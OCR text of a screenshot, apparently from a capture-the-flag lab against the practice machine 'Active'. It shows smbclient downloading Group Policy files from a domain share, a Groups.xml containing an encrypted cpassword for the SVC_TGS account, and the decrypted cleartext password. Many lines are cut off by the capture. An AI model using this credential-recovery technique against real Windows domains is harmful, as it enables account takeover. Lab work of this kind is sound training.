 Applications Places Text Editor Wed 20:57 1
Downloads active.htb Policies {31B2F340...FB984F9} MACHINE Preferences Groups
Recent
Starred
Home
Desktop
Documents
ownloads
usic
ctures
deos
rash
ther Locations
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads
Getting Started
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group Policy\GPE.INI
of size 119 as GPE.INI (0.9 KiloBytes/sec) (average 0.5 KiloBytes/sec)
getting file \MACHINE\Microsoft\Win
dows NT\SecE ec) (average 3.1 KiloB
ytes/sec)
getting file \MACHINE\Preferences\G
roups\Groups 3.4 KiloBytes/sec)
getting file \MACHINE\Registry.pol
of size 2788 /sec)
getting file \GPT.INI of size 22 as
GPT.INI (0.
getting file \MACHINE\Microsoft\Win
dows NT\SecE sec) (average 9.1 Kilo
Bytes/sec)
smb: \> bye
bye: command
smb: \> ^C
root@kali:~/ hJOdcqh+ZGMeXOsQbCpZ3x
UjTLfCuNH8pG
/usr/bin/gpp precated
GPPstillStan
root@kali:~/
Open *Groups.xml Save
~/Downloads/active.htb/Policies/{31B2F340-01...945F-00C04FB984F9}/MACHINE/Preferenc...
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-
D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06"
uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName=""
description="" cpassword="edBSHOwhZLTjt/
QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0"
noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
GPPstillStandingStrong2k18
XML Tab Width: 8 Ln 6, Col 27 INS
To put it another way: